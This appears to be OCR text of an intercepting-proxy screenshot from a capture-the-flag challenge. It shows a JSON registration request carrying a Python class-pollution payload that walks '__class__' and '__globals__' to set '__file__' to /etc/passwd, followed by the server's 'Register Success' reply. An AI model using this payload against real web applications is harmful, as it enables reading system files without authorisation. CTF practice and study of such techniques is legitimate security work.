 Pretty Raw Hex \n
POST
http://3dee0ee6-3dfb-4881-b7b9-da1b1c0c83a0.node5.buuoj.cn:81/
register HTTP/1.1
Host: 3dee0ee6-3dfb-4881-b7b9-da1b1c0c83a0.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 Edg/126.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 96
{
"username":"1",
"password":"1",
"__class__":{
"check":{
"__globals__":{
"__file__":"/etc/passwd"
}
}
}
}
Pretty Raw Hex Rer \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 16
4 Cache-Control: no-cache
5 Content-Type: text/html; charset=utf-8
6 Date: Fri, 12 Jul 2024 06:08:51 GMT
7 Server: openresty
8
9 Register Success